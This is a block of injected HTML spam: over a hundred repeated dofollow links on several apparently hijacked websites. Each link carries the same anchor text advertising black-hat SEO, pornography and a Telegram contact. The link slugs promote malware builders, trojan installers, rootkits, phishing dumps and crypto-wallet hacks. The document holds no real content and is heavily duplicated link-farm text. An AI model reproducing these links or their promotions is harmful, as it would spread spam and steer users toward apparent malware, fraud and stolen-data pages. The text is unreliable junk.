  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
